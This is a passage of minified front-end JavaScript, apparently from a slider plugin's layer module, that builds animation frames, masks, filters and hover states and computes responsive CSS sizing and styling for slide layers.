0===e.frame_1&&(e.frame_1="x:0"),e.dddNeeded=!1,e.ford)if(e.ford.hasOwnProperty(r)){var o=e.ford[r];if(e[o]){if(a[o]=d(e[o],t,!0),void 0!==a[o].bgcolor&&(e.bgcolinuse=!0),q[t].BUG_ie_clipPath&&void 0!==e.clipPath&&e.clipPath.use&&void 0!==a[o].transform.clip){var s="rectangle"===e.clipPath.type?100-parseInt(a[o].transform.clip):100-Math.min(100,2*parseInt(a[o].transform.clip));switch(e.clipPath.origin){case"clr":case"rb":case"rt":case"r":e[o+"_mask"]="u:t;x:"+s+"%;y:0px;",a[o].transform.x=q.revToResp("-"+s+"%",q[t].rle);break;case"crl":case"lb":case"lt":case"cv":case"l":e[o+"_mask"]="u:t;x:-"+s+"%;y:0px;",a[o].transform.x=q.revToResp(s+"%",q[t].rle);break;case"ch":case"t":e[o+"_mask"]="u:t;y:-"+s+"%;y:0px;",a[o].transform.y=q.revToResp(s+"%",q[t].rle);break;case"b":e[o+"_mask"]="u:t;y:"+s+"%;y:0px;",a[o].transform.y=q.revToResp("-"+s+"%",q[t].rle)}delete a[o].transform.clip,delete a[o].transform.clipB}e[o+"_mask"]&&(a[o].mask=d(e[o+"_mask"],t).transform),null!=a[o].mask&&a[o].mask.use?(a[o].mask.x=void 0===a[o].mask.x?0:a[o].mask.x,a[o].mask.y=void 0===a[o].mask.y?0:a[o].mask.y,delete a[o].mask.use,a[o].mask.overflow="hidden"):a[o].mask={ease:"default",overflow:"visible"},e[o+"_chars"]&&(a[o].chars=d(e[o+"_chars"],t,void 0,void 0,"split").transform),e[o+"_words"]&&(a[o].words=d(e[o+"_words"],t,void 0,void 0,"split").transform),e[o+"_lines"]&&(a[o].lines=d(e[o+"_lines"],t,void 0,void 0,"split").transform),(e[o+"_chars"]||e[o+"_words"]||e[o+"_lines"])&&(a[o].dosplit=!0),a.frame_0=void 0===a.frame_0?{transform:{}}:a.frame_0,a[o].transform.auto&&(a[o].transform=q.clone(a.frame_0.transform),a[o].transform.opacity=void 0===a[o].transform.opacity?0:a[o].transform.opacity,void 0!==a.frame_0.filter&&(a[o].filter=q.clone(a.frame_0.filter)),void 0!==a.frame_0.mask&&(a[o].mask=q.clone(a.frame_0.mask)),void 0!==a.frame_0.chars&&(a[o].chars=q.clone(a.frame_0.chars)),void 0!==a.frame_0.words&&(a[o].words=q.clone(a.frame_0.words)),void 0!==a.frame_0.lines&&(a[o].lines=q.clone(a.frame_0.lines)),void 0===a.frame_0.chars&&void 0===a.frame_0.words&&void 0===a.frame_0.lines||(a[o].dosplit=!0)),e[o+"_sfx"]&&(a[o].sfx=d(e[o+"_sfx"],t,!1,void 0,"sfx").transform),e[o+"_reverse"]&&(a[o].reverse=d(e[o+"_reverse"],t,!1,void 0,"reverse").transform)}}if(a.frame_0.dosplit&&(a.frame_1.dosplit=!0),void 0===e.frame_hover&&void 0===e.svgh||(a.frame_hover=d(void 0===e.frame_hover?"":e.frame_hover,t),!q.ISM||"true"!=a.frame_hover.transform.instantClick&&1!=a.frame_hover.transform.instantClick?(delete a.frame_hover.transform.instantClick,a.frame_hover.transform.color=a.frame_hover.color,void 0===a.frame_hover.transform.color&&delete a.frame_hover.transform.color,void 0!==a.frame_hover.bgcolor&&0<=a.frame_hover.bgcolor.indexOf("gradient")?a.frame_hover.transform.backgroundImage=a.frame_hover.bgcolor:void 0!==a.frame_hover.bgcolor&&(a.frame_hover.transform.backgroundColor=a.frame_hover.bgcolor),void 0!==a.frame_hover.bgcolor&&(e.bgcolinuse=!0),a.frame_hover.transform.opacity=void 0===a.frame_hover.transform.opacity?1:a.frame_hover.transform.opacity,a.frame_hover.mask=void 0!==a.frame_hover.transform.mask&&a.frame_hover.transform.mask,delete a.frame_hover.transform.mask,void 0!==a.frame_hover.transform&&((a.frame_hover.transform.borderWidth||a.frame_hover.transform.borderStyle)&&(a.frame_hover.transform.borderColor=void 0===a.frame_hover.transform.borderColor?"transparent":a.frame_hover.transform.borderColor),"none"!==a.frame_hover.transform.borderStyle&&void 0===a.frame_hover.transform.borderWidth&&(a.frame_hover.transform.borderWidth=q.revToResp(0,4,0).toString().replace(/,/g," ")),void 0===e.bordercolor&&void 0!==a.frame_hover.transform.borderColor&&(e.bordercolor="transparent"),void 0===e.borderwidth&&void 0!==a.frame_hover.transform.borderWidth&&(e.borderwidth=q.revToResp(a.frame_hover.transform.borderWidth,4,0)),void 0===e.borderstyle)&&void 0!==a.frame_hover.transform.borderStyle&&(e.borderstyle=q.revToResp(a.frame_hover.transform.borderStyle,4,0))):delete a.frame_hover),void 0!==e.tloop){e.layerLoop={from:"frame_1",to:"frame_999",repeat:-1,keep:!0,children:!0};var n=e.tloop.split(";");for(r in n)if(n.hasOwnProperty(r)){var l=n[r].split(":");switch(l[0]){case"f":e.layerLoop.from=l[1];break;case"t":e.layerLoop.to=l[1];break;case"k":e.layerLoop.keep=l[1];break;case"r":e.layerLoop.repeat=parseInt(l[1],0);break;case"c":e.layerLoop.children=l[1]}}e.layerLoop.count=0}for(r in(e.loop_0||e.loop_999)&&(a.loop=d(e.loop_999,t,!0,"frame_999","loop"),a.loop.frame_0=d(e.loop_0||"",t,!1,void 0,"loop").transform),a.frame_0.transform.opacity=void 0===a.frame_0.transform.opacity?0:a.frame_0.transform.opacity,a.frame_1.transform.opacity=void 0===a.frame_1.transform.opacity?1:a.frame_1.transform.opacity,a.frame_999.transform.opacity=void 0===a.frame_999.transform.opacity?"inherit":a.frame_999.transform.opacity,e.clipPath&&e.clipPath.use&&(a.frame_0.transform.clip=void 0===a.frame_0.transform.clip?100:parseInt(a.frame_0.transform.clip),a.frame_1.transform.clip=void 0===a.frame_1.transform.clip?100:parseInt(a.frame_1.transform.clip)),e.resetfilter=!1,e.useFilter={blur:!1,grayscale:!1,brightness:!1,b_blur:!1,b_grayscale:!1,b_brightness:!1,b_invert:!1,b_sepia:!1},a)void 0!==a[r].filter?(e.resetfilter=!0,e.useFilter=u(e.useFilter,a[r].filter)):null==a[r].filter&&(a[r].filter={},e.useFilter.blur&&(a[r].filter.blur=0),e.useFilter.grayscale&&(a[r].filter.grayscale=0),e.useFilter.brightness&&(a[r].filter.brightness=100),e.useFilter.b_blur&&(a[r].filter.b_blur=0),e.useFilter.b_grayscale&&(a[r].filter.b_grayscale=0),e.useFilter.b_brightness)&&(a[r].filter.b_brightness=100);if(!0!==e.resetFilter&&void 0!==a.frame_hover&&(e.useFilter=u(e.useFilter,a.frame_hover)),e.resetfilter)for(var r in a.frame_0.filter=q.clone(a.frame_0.filter),a.frame_0.filter=g(e.useFilter,q.clone(a.frame_0.filter)),a)void 0!==a[r].filter&&"frame_1"!==r&&"frame_0"!==r&&(a[r].filter=q.clone(a[r].filter),a[r].filter=g(e.useFilter,q.clone(a[r].filter)));return void 0!==a.frame_0.filter&&(a.frame_1.filter=q.clone(a.frame_1.filter),void 0!==a.frame_0.filter.blur&&0!==a.frame_1.filter.blur&&(a.frame_1.filter.blur=void 0===a.frame_1.filter.blur?0:a.frame_1.filter.blur),void 0!==a.frame_0.filter.brightness&&100!==a.frame_1.filter.brightness&&(a.frame_1.filter.brightness=void 0===a.frame_1.filter.brightness?100:a.frame_1.filter.brightness),void 0!==a.frame_0.filter.grayscale&&0!==a.frame_1.filter.grayscale&&(a.frame_1.filter.grayscale=void 0===a.frame_1.filter.grayscale?0:a.frame_1.filter.grayscale),void 0!==a.frame_0.filter.b_blur&&0!==a.frame_1.filter.b_blur&&(a.frame_1.filter.b_blur=void 0===a.frame_1.filter.b_blur?0:a.frame_1.filter.b_blur),void 0!==a.frame_0.filter.b_brightness&&100!==a.frame_1.filter.b_brightness&&(a.frame_1.filter.b_brightness=void 0===a.frame_1.filter.b_brightness?100:a.frame_1.filter.b_brightness),void 0!==a.frame_0.filter.b_grayscale&&0!==a.frame_1.filter.b_grayscale&&(a.frame_1.filter.b_grayscale=void 0===a.frame_1.filter.b_grayscale?0:a.frame_1.filter.b_grayscale),void 0!==a.frame_0.filter.b_invert&&0!==a.frame_1.filter.b_invert&&(a.frame_1.filter.b_invert=void 0===a.frame_1.filter.b_invert?0:a.frame_1.filter.b_invert),void 0!==a.frame_0.filter.b_sepia)&&0!==a.frame_1.filter.b_sepia&&(a.frame_1.filter.b_sepia=void 0===a.frame_1.filter.b_sepia?0:a.frame_1.filter.b_sepia),f(a,t,e)},g=function(e,t){return e.blur?t.blur=void 0===t.blur?0:t.blur:delete t.blur,e.brightness?t.brightness=void 0===t.brightness?100:t.brightness:delete t.brightness,e.grayscale?t.grayscale=void 0===t.grayscale?0:t.grayscale:delete t.grayscale,e.b_blur?t.b_blur=void 0===t.b_blur?0:t.b_blur:delete t.b_blur,e.b_brightness?t.b_brightness=void 0===t.b_brightness?100:t.b_brightness:delete t.b_brightness,e.b_grayscale?t.b_grayscale=void 0===t.b_grayscale?0:t.b_grayscale:delete t.b_grayscale,e.b_invert?t.b_invert=void 0===t.b_invert?0:t.b_invert:delete t.b_invert,e.b_sepia?t.b_sepia=void 0===t.b_sepia?0:t.b_sepia:delete t.b_sepia,t},u=function(e,t){return e.blur=!0===e.blur||void 0!==t.blur&&0!==t.blur&&"0px"!==t.blur,e.grayscale=!0===e.grayscale||void 0!==t.grayscale&&0!==t.grayscale&&"0%"!==t.grayscale,e.brightness=!0===e.brightness||void 0!==t.brightness&&100!==t.brightness&&"100%"!==t.brightness,e.b_blur=!0===e.b_blur||void 0!==t.b_blur&&0!==t.b_blur&&"0px"!==t.b_blur,e.b_grayscale=!0===e.b_grayscale||void 0!==t.b_grayscale&&0!==t.b_grayscale&&"0%"!==t.b_grayscale,e.b_brightness=!0===e.b_brightness||void 0!==t.b_brightness&&100!==t.b_brightness&&"100%"!==t.b_brightness,e.b_invert=!0===e.b_invert||void 0!==t.b_invert&&0!==t.b_invert&&"0%"!==t.b_invert,e.b_sepia=!0===e.b_sepia||void 0!==t.b_sepia&&0!==t.b_sepia&&"0%"!==t.b_sepia,e},f=function(e,t,i){var a,r={},o=["transform","words","chars","lines","mask"],s="global"==q[t].perspectiveType?q[t].perspective:0,n=!0,l=!1;for(c in e)"loop"!==c&&"frame_hover"!==c&&(r=jQuery.extend(!0,r,e[c]));for(c in e)if(e.hasOwnProperty(c)&&(void 0!==e[c].timeline&&(e[c].timeline.usePerspective=!1),"loop"!==c)&&"frame_hover"!==c){for(a in r.transform)r.transform.hasOwnProperty(a)&&(r.transform[a]=(void 0===e[c].transform[a]?"frame_0"===c?q[t]._rdF0:"frame_1"===c?q[t]._rdF1:r:e[c]).transform[a],e[c].transform[a]=(void 0===e[c].transform[a]?r:e[c]).transform[a]);for(var d=1;d<=4;d++)for(a in r[o[d]])r[o[d]].hasOwnProperty(a)&&(e[c][o[d]]=void 0===e[c][o[d]]?{}:e[c][o[d]],r[o[d]][a]=(void 0===e[c][o[d]][a]?"frame_0"===c?q[t]._rdF0:"frame_1"===c?q[t]._rdF1:r:e[c])[o[d]][a],e[c][o[d]][a]=(void 0===e[c][o[d]][a]?r:e[c])[o[d]][a]);void 0!==e[c].timeline&&!1===e[c].timeline.usePerspective&&void 0!==e[c].transform&&(void 0!==e[c].transform.rotationY||void 0!==e[c].transform.rotationX||void 0!==e[c].transform.z||p(e[c].chars)||p(e[c].words)||p(e[c].lines))&&(s="local"==q[t].perspectiveType?void 0===e[c].transform.transformPerspective?600:e[c].transform.transformPerspective:s,e[c].timeline.usePerspective=!0,(p(e[c].chars)||p(e[c].words)||p(e[c].lines))&&!q.isFirefox(t)&&(l=!0),n=!1)}if(l&&requestAnimationFrame(function(){tpGS.gsap.set(i.c,{transformStyle:"preserve-3d"})}),void 0!==e.frame_0.timeline&&e.frame_0.timeline.usePerspective&&(e.frame_0.transform.transformPerspective="local"===q[t].perspectiveType?void 0===e.frame_0.transform.transformPerspective?s:e.frame_0.transform.transformPerspective:"isometric"===q[t].perspectiveType?0:q[t].perspective),n)for(var c in e){if(!e.hasOwnProperty(c)||void 0===e[c].transform)continue;delete e[c].transform.transformPerspective}return e},n=function(e,t,i){if(0===e.length)return{};for(var a=e[0].getElementsByClassName(t),r={},o=0;o<a.length;o++)void 0!==i&&-1!==a[o].className.indexOf(i)||(r[a[o].id]=a[o]);if(void 0!==e[1])for(a=e[1].getElementsByClassName(t),o=0;o<a.length;o++)void 0!==i&&-1!==a[o].className.indexOf(i)||(r[a[o].id]=a[o]);return r},T=function(e,t,i){if("BR"==e[0].nodeName||"br"==e[0].tagName||"object"!=typeof e[0].className&&0<=e[0].className.indexOf("rs_splitted_"))return!1;q.sA(e[0],"stylerecorder",!0),void 0===e[0].id&&(e[0].id="rs-layer-sub-"+Math.round(1e6*Math.random())),q[i].computedStyle[e[0].id]=window.getComputedStyle(e[0],null);var a=void 0!==e[0].id&&void 0!==q[i]._L[e[0].id]?q[i]._L[e[0].id]:e.data(),r="rekursive"===t?jQuery(q.closestClass(e[0],"rs-layer")):void 0,o=(void 0!==r&&(q[i].computedStyle[r[0].id]=void 0===q[i].computedStyle[r[0].id]?window.getComputedStyle(r[0],null):q[i].computedStyle[r[0].id]),void 0!==r&&q[i].computedStyle[e[0].id].fontSize==q[i].computedStyle[r[0].id].fontSize&&c(q[i].computedStyle[e[0].id].fontWeight)==c(q[i].computedStyle[r[0].id].fontWeight)&&q[i].computedStyle[e[0].id].lineHeight==q[i].computedStyle[r[0].id].lineHeight),s=o?void 0!==r[0].id&&void 0!==q[i]._L[r[0].id]?q[i]._L[r[0].id]:r.data():void 0,n=0;for(a.basealign=void 0===a.basealign?"grid":a.basealign,a._isnotext||(a.fontSize=q.revToResp(o?void 0===s.fontsize?parseInt(q[i].computedStyle[r[0].id].fontSize,0)||20:s.fontsize:void 0===a.fontsize?"rekursive"!==t?20:"inherit":a.fontsize,q[i].rle),a.fontWeight=q.revToResp(o?void 0===s.fontweight?q[i].computedStyle[r[0].id].fontWeight||"inherit":s.fontweight:void 0===a.fontweight?q[i].computedStyle[e[0].id].fontWeight||"inherit":a.fontweight,q[i].rle),a.whiteSpace=q.revToResp(o?void 0===s.whitespace?"nowrap":s.whitespace:void 0===a.whitespace?"nowrap":a.whitespace,q[i].rle),a.textAlign=q.revToResp(o?void 0===s.textalign?"left":s.textalign:void 0===a.textalign?"left":a.textalign,q[i].rle),a.letterSpacing=q.revToResp(o?void 0===s.letterspacing?parseInt(q[i].computedStyle[r[0].id].letterSpacing,0)||"inherit":s.letterspacing:void 0===a.letterspacing?parseInt("normal"===q[i].computedStyle[e[0].id].letterSpacing?0:q[i].computedStyle[e[0].id].letterSpacing,0)||"inherit":a.letterspacing,q[i].rle),a.textDecoration=o?void 0===s.textDecoration?"none":s.textDecoration:void 0===a.textDecoration?"none":a.textDecoration,n=25,n=void 0===r||"I"!==e[0].tagName&&"STRONG"!==e[0].tagName?n:"inherit",void 0!==a.tshadow&&(a.tshadow.b=q.revToResp(a.tshadow.b,q[i].rle),a.tshadow.h=q.revToResp(a.tshadow.h,q[i].rle),a.tshadow.v=q.revToResp(a.tshadow.v,q[i].rle))),"group"===a.type&&(a.whiteSpace="normal",a.textAlign=q.revToResp(o?void 0===s.textalign?"left":s.textalign:void 0===a.textalign?"left":a.textalign,q[i].rle)),void 0!==a.bshadow&&(a.bshadow.b=q.revToResp(a.bshadow.b,q[i].rle),a.bshadow.h=q.revToResp(a.bshadow.h,q[i].rle),a.bshadow.v=q.revToResp(a.bshadow.v,q[i].rle),a.bshadow.s=q.revToResp(a.bshadow.s,q[i].rle)),void 0!==a.tstroke&&(a.tstroke.w=q.revToResp(a.tstroke.w,q[i].rle)),a.display=(o?void 0===s.display?q[i].computedStyle[r[0].id]:s:void 0===a.display?q[i].computedStyle[e[0].id]:a).display,a.float=q.revToResp(o?void 0===s.float?q[i].computedStyle[r[0].id].float||"none":s.float:void 0===a.float?"none":a.float,q[i].rle),a.clear=q.revToResp(o?void 0===s.clear?q[i].computedStyle[r[0].id].clear||"none":s.clear:void 0===a.clear?"none":a.clear,q[i].rle),a.lineHeight=q.revToResp(e.is("img")||-1!=jQuery.inArray(a.layertype,["video","image","audio"])?n:o?void 0===s.lineheight?parseInt(q[i].computedStyle[r[0].id].lineHeight,0)||n:s.lineheight:void 0===a.lineheight?n:a.lineheight,q[i].rle),a.zIndex=o?void 0===s.zindex?parseInt(q[i].computedStyle[r[0].id].zIndex,0)||"inherit":s.zindex:void 0===a.zindex?parseInt(q[i].computedStyle[e[0].id].zIndex,0)||"inherit":parseInt(a.zindex),l=0;l<4;l++)a["padding"+O[l]]=q.revToResp(void 0===a["padding"+I[l]]?parseInt(q[i].computedStyle[e[0].id]["padding"+O[l]],0)||0:a["padding"+I[l]],q[i].rle),a["margin"+O[l]]=q.revToResp(void 0===a["margin"+I[l]]?parseInt(q[i].computedStyle[e[0].id]["margin"+O[l]],0)||0:a["margin"+I[l]],q[i].rle),a["border"+O[l]+"Width"]=void 0===a.borderwidth?parseInt(q[i].computedStyle[e[0].id]["border"+O[l]+"Width"],0)||0:a.borderwidth[l],a["border"+O[l]+"Color"]=void 0===a.bordercolor?q[i].computedStyle[e[0].id]["border-"+I[l]+"-color"]:a.bordercolor,a["border"+R[l]+"Radius"]=q.revToResp(void 0===a.borderradius?q[i].computedStyle[e[0].id]["border"+R[l]+"Radius"]||0:a.borderradius[l],q[i].rle);if(a.borderStyle=q.revToResp(void 0===a.borderstyle?q[i].computedStyle[e[0].id].borderStyle||0:a.borderstyle,q[i].rle),"rekursive"!==t?(a.color=q.revToResp(void 0===a.color?"#ffffff":a.color,q[i].rle,void 0,"||"),a.minWidth=q.revToResp(void 0===a.minwidth?parseInt(q[i].computedStyle[e[0].id].minWidth,0)||0:a.minwidth,q[i].rle),a.minHeight=q.revToResp(void 0===a.minheight?parseInt(q[i].computedStyle[e[0].id].minHeight,0)||0:a.minheight,q[i].rle),a.width=q.revToResp(void 0===a.width?"auto":q.smartConvertDivs(a.width),q[i].rle),a.height=q.revToResp(void 0===a.height?"auto":q.smartConvertDivs(a.height),q[i].rle),a.maxWidth=q.revToResp(void 0===a.maxwidth?parseInt(q[i].computedStyle[e[0].id].maxWidth,0)||"none":a.maxwidth,q[i].rle),a.maxHeight=q.revToResp(-1!==jQuery.inArray(a.type,["column","row"])?"none":void 0!==a.maxheight?parseInt(q[i].computedStyle[e[0].id].maxHeight,0)||"none":a.maxheight,q[i].rle)):"html"===a.layertype&&(a.width=q.revToResp(e[0].width,q[i].rle),a.height=q.revToResp(e[0].height,q[i].rle)),a._incolumn)for(var l=0;l<a.height.length;l++)-1!==a.height[l].indexOf("%")&&98<parseFloat(a.height[l])&&(a.height[l]=a.height[l].replace("%","px"));for(a.styleProps={background:e[0].style.background,"background-color":e[0].style["background-color"],color:e[0].style.color,cursor:e[0].style.cursor,"font-style":e[0].style["font-style"]},null==a.bshadow&&(a.styleProps.boxShadow=e[0].style.boxShadow),""!==a.styleProps.background&&void 0!==a.styleProps.background&&a.styleProps.background!==a.styleProps["background-color"]||delete a.styleProps.background,""==a.styleProps.color&&(a.styleProps.color=q[i].computedStyle[e[0].id].color),l=0;l<4;l++)y(a["padding"+O[l]],0)&&delete a["padding"+O[l]],y(a["margin"+O[l]],0)&&delete a["margin"+O[l]],(y(a["border"+R[l]+"Radius"],"0px")||y(a["border"+R[l]+"Radius"],"0"))&&delete a["border"+R[l]+"Radius"];if(y(a.borderStyle,"none"))for(delete a.borderStyle,l=0;l<4;l++)delete a["border"+O[l]+"Width"],delete a["border"+O[l]+"Color"]},y=function(e,t){return t===e[0]&&t===e[1]&&t===e[2]&&t===e[3]},i=function(e){var t,i,a,r,o,s=e.a,n=e.b,l=e.c,d=e.d,c=e.e,p={},g={},u=q[n]._L[s[0].id],h=s[0].className,u=void 0===u?{}:u;if("object"==typeof h&&(h=""),void 0!==s&&void 0!==s[0]&&(0<=h.indexOf("rs_splitted")||"BR"==s[0].nodeName||"br"==s[0].tagName||0<s[0].tagName.indexOf("FCR")||0<s[0].tagName.indexOf("BCR")))return!1;var m,c="individual"===c?u.slideIndex:c,v=function(e,t,i){if(void 0!==e){if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1;var a,r=q[t].level,o=void 0!==e[0]&&void 0!==e[0].id&&void 0!==q[t]._L[e[0].id]?q[t]._L[e[0].id]:e.data(),s=(void 0===(o=void 0===o.basealign?i.data():o)._isnotext&&(o._isnotext=void 0!==i&&void 0!==i[0]&&0<i[0].length?q.gA(i[0],"_isnotext"):o._isnotext),{basealign:void 0===o.basealign?"grid":o.basealign,lineHeight:void 0===o.basealign?"inherit":parseInt(o.lineHeight[r]),color:void 0===o.color?void 0:o.color[r],width:void 0===o.width?void 0:"a"===o.width[r]?"auto":o.width[r],height:void 0===o.height?void 0:"a"===o.height[r]?"auto":o.height[r],minWidth:void 0===o.minWidth?void 0:"n"===o.minWidth[r]?"none":o.minWidth[r],minHeight:void 0===o.minHeight?void 0:"n"==o.minHeight[r]?"none":o.minHeight[r],maxWidth:void 0===o.maxWidth?void 0:"n"==o.maxWidth[r]?"none":o.maxWidth[r],maxHeight:void 0===o.maxHeight?void 0:"n"==o.maxHeight[r]?"none":o.maxHeight[r],float:o.float[r],clear:o.clear[r]});for(o.borderStyle&&(s.borderStyle=o.borderStyle[r]),a=0;a<4;a++)o["padding"+O[a]]&&(s["padding"+O[a]]=o["padding"+O[a]][r]),o["margin"+O[a]]&&(s["margin"+O[a]]=parseInt(o["margin"+O[a]][r])),o["border"+R[a]+"Radius"]&&(s["border"+R[a]+"Radius"]=o["border"+R[a]+"Radius"][r]),void 0!==s.borderStyle&&"none"!==s.borderStyle&&(o["border"+O[a]+"Color"]&&(s["border"+O[a]+"Color"]=o["border"+O[a]+"Color"]),o["border"+O[a]+"Width"])&&(s["border"+O[a]+"Width"]=parseInt(o["border"+O[a]+"Width"]));return o._isnotext||(s.textDecoration=o.textDecoration,s.fontSize=parseInt(o.fontSize[r]),s.fontWeight=parseInt(o.fontWeight[r]),s.letterSpacing=parseInt(o.letterSpacing[r])||0,s.textAlign=o.textAlign[r],s.whiteSpace=o.whiteSpace[r],s.whiteSpace="normal"===s.whiteSpace&&"auto"===s.width&&(!0!==o._incolumn&&!0!==o._ingroup||"relative"!==o.position)?"nowrap":s.whiteSpace,s.display=o.display,void 0!==o.tshadow&&(s.textShadow=parseInt(o.tshadow.h[r],0)+"px "+parseInt(o.tshadow.v[r],0)+"px "+o.tshadow.b[r]+" "+o.tshadow.c),void 0!==o.tstroke&&(s.textStroke=parseInt(o.tstroke.w[r],0)+"px "+o.tstroke.c)),"group"===o.type&&(s.whiteSpace=o.whiteSpace,s.textAlign=o.textAlign[r],s.display=o.display),void 0!==o.bshadow&&(s.boxShadow=parseInt(o.bshadow.h[r],0)+"px "+parseInt(o.bshadow.v[r],0)+"px "+parseInt(o.bshadow.b[r],0)+"px "+parseInt(o.bshadow.s[r],0)+"px "+o.bshadow.c),s}}(s,n,e.RSL),f="off"===d?1:q[n].CM.w;if(void 0===u._isnotext&&(u._isnotext=void 0!==v.RSL&&void 0!==v.RSL[0]&&0<v.RSL[0].length?q.gA(v.RSL[0],"_isnotext"):u._isnotext),u._incolumn&&("shape"===u.type||"text"===u.type||"button"===u.type)&&(""+v.height).indexOf(!1)&&(v.height=v.height),u.OBJUPD=null==u.OBJUPD?{}:u.OBJUPD,u.caches=null==u.caches?{}:u.caches,"column"===u.type){for(i={},m={},t=0;t<4;t++)void 0!==v["margin"+O[t]]&&(i["padding"+O[t]]=Math.round(v["margin"+O[t]]*f)+"px",m["margin"+O[t]]=v["margin"+O[t]],delete v["margin"+O[t]]);jQuery.isEmptyObject(i)||tpGS.gsap.set(u._column,i)}var y=q.clone(u.OBJUPD.POBJ),w=q.clone(u.OBJUPD.LPOBJ);if(-1===h.indexOf("rs_splitted_")){for(i={overwrite:"auto"},t=0;t<4;t++)void 0!==v["border"+R[t]+"Radius"]&&(i["border"+R[t]+"Radius"]=v["border"+R[t]+"Radius"]),void 0!==v["padding"+O[t]]&&(i["padding"+O[t]]=Math.round(v["padding"+O[t]]*f)+"px"),void 0===v["margin"+O[t]]||u._incolumn||u._ingroup&&"absolute"!=u.position||(i["margin"+O[t]]="row"===u.type?0:Math.round(v["margin"+O[t]]*f)+"px");if(void 0!==u.spike&&(i["clip-path"]=i["-webkit-clip-path"]=u.spike),v.boxShadow&&(i.boxShadow=v.boxShadow),"column"!==u.type&&(void 0!==v.borderStyle&&"none"!==v.borderStyle&&(0!==v.borderTopWidth||0<v.borderBottomWidth||0<v.borderLeftWidth||0<v.borderRightWidth)?(i.borderTopWidth=Math.round(v.borderTopWidth*f)+"px",i.borderBottomWidth=Math.round(v.borderBottomWidth*f)+"px",i.borderLeftWidth=Math.round(v.borderLeftWidth*f)+"px",i.borderRightWidth=Math.round(v.borderRightWidth*f)+"px",i.borderStyle=v.borderStyle,i.borderTopColor=v.borderTopColor,i.borderBottomColor=v.borderBottomColor,i.borderLeftColor=v.borderLeftColor,i.borderRightColor=v.borderRightColor):("none"===v.borderStyle&&(i.borderStyle="none"),void 0!==v.borderTopColor&&(i.borderTopColor=v.borderTopColor),void 0!==v.borderBottomColor&&(i.borderBottomColor=v.borderBottomColor),void 0!==v.borderLeftColor&&(i.borderLeftColor=v.borderLeftColor),void 0!==v.borderRightColor&&(i.borderRightColor=v.borderRightColor))),"shape"!==u.type&&"image"!==u.type||!(L(v.borderTopLeftRadius)||L(v.borderTopRightRadius)||L(v.borderBottomLeftRadius)||L(v.borderBottomRightRadius))||(i.overflow="hidden"),u._isnotext||("column"!==u.type&&(i.fontSize=Math.round(v.fontSize*f)+"px",i.fontWeight=v.fontWeight,i.letterSpacing=v.letterSpacing*f+"px",v.textShadow&&(i.textShadow=v.textShadow),v.textStroke)&&(i["-webkit-text-stroke"]=v.textStroke),i.lineHeight=Math.round(v.lineHeight*f)+"px",i.textAlign=v.textAlign),"video"===u.type&&u.html5vid&&void 0!==u.deepmedia&&void 0!==u.deepmedia[0]&&null!=u.deepmedia[0].parentNode&&(L(v.borderTopLeftRadius)||L(v.borderTopRightRadius)||L(v.borderBottomLeftRadius)||L(v.borderBottomRightRadius))&&tpGS.gsap.set(u.deepmedia[0].parentNode,function(e){e=q.clone(e);return e.top=0-((parseInt(e.borderTopWidth)||0)+(parseInt(e.borderBottomWidth)||0))/2+"px",e.left=0-((parseInt(e.borderLeftWidth)||0)+(parseInt(e.borderRightWidth)||0))/2+"px",e.borderStyle=void 0!==e.borderTopWidth||void 0!==e.borderBottomWidth||void 0!==e.borderLeftWidth||void 0!==e.borderRightWidth?"solid":"none",e.borderColor="transparent",e.boxSizing="content-box",e}(i)),"column"===u.type&&void 0!==u.cbg&&(void 0===u.cbg_set&&(u.cbg_set=u.styleProps["background-color"],u.cbg_set=""==u.cbg_set||void 0===u.cbg_set||0==u.cbg_set.length?"transparent":u.cbg_set,u.cbg_img=void 0!==s[0].dataset.bglazy?'url("'+s[0].dataset.bglazy+'")':s.css("backgroundImage"),""!==u.cbg_img&&void 0!==u.cbg_img&&"none"!==u.cbg_img&&(u.cbg_img_r=s.css("backgroundRepeat"),u.cbg_img_p=s.css("backgroundPosition"),u.cbg_img_s=s.css("backgroundSize")),u.cbg_o=u.bgopacity&&1,p.backgroundColor="transparent",p.backgroundImage=""),i.backgroundColor="transparent",i.backgroundImage="none"),u._isstatic&&u.elementHovered&&(r=s.data("frames"))&&r.frame_hover&&r.frame_hover.transform)for(o in i)i.hasOwnProperty(o)&&r.frame_hover.transform.hasOwnProperty(o)&&delete i[o];if("IFRAME"==s[0].nodeName&&"html"===q.gA(s[0],"layertype")&&(b="slide"==v.basealign?q[n].module.width:q.iWA(n,c),_="slide"==v.basealign||"carousel"==q[n].sliderType&&"v"===q[n].carousel.orientation?q[n].module.height:q.iHE(n),i.width=!q.isNumeric(v.width)&&0<=v.width.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.width:b*parseInt(v.width,0)/100:k(v.width,f,"auto",b,"auto"),i.height=!q.isNumeric(v.height)&&0<=v.height.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.height:_*parseInt(v.height,0)/100:k(v.height,f,"auto",b,"auto")),p=jQuery.extend(!0,p,i),q[n].firstLayerCalculated=!0,"rekursive"!=l){var b="slide"==v.basealign?q[n].module.width:q.iWA(n,c),_="slide"==v.basealign||"carousel"==q[n].sliderType&&"v"===q[n].carousel.orientation?q[n].module.height:q.iHE(n),d=!q.isNumeric(v.width)&&0<=v.width.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.width:b*parseInt(v.width,0)/100:k(v.width,f,"auto",b,"auto"),h=!q.isNumeric(v.height)&&0<=v.height.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.height:_*parseInt(v.height,0)/100:k(v.height,f,"auto",b,"auto"),S={maxWidth:k(v.maxWidth,f,"none",b,"none"),maxHeight:k(v.maxHeight,f,"none",_,"none"),minWidth:k(v.minWidth,f,"0px",b,0),minHeight:k(v.minHeight,f,"0px",_,0),height:h,width:d,overwrite:"auto"},l=(1==u.heightSetByVideo&&(S.height=u.vidOBJ.height),!1);if(u._incolumn){for(y=jQuery.extend(!0,y,{minWidth:d,maxWidth:d,float:v.float,clear:v.clear}),t=0;t<4;t++)void 0!==v["margin"+O[t]]&&(y["margin"+O[t]]=v["margin"+O[t]]*f+"px");w.width="100%",void 0!==v.display&&"inline-block"!==v.display||(g={width:"100%"}),S.width=!q.isNumeric(v.width)&&0<=v.width.indexOf("%")?"100%":d,"image"===u.type&&tpGS.gsap.set(u.img,{width:"100%"})}else!q.isNumeric(v.width)&&0<=v.width.indexOf("%")&&(u._isgroup&&"absolute"===u.position||(!0===u._ingroup||1==u._incolumn)&&"relative"===u.position||void 